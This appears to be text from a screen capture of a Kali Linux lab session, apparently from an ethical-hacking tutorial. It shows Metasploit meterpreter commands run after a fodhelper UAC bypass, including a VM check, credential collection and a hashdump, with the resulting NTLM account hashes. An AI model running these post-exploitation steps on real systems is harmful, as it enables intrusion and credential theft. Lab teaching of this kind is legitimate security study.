 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:08 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > run post/windows/gather/checkvm
[*] Checking if DESKTOP-M83QQ00 is a Virtual Machine .....
[*] DESKTOP-M83QQ00 appears to be a Physical Machine
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against DESKTOP-M83QQ00
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 780fd6c77cece5aa9d8f7f9b0bfebbc3...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a862adfeaabbe774fa20b00a6e053da3:::
bura2:1001:aad3b435b51404eeaad3b435b51404ee:26c36a9279627b19952635f1ecd0d85e:::
meterpreter >
Right Ctrl
B 99+ SRP 10:08 AM
3/14/2019 1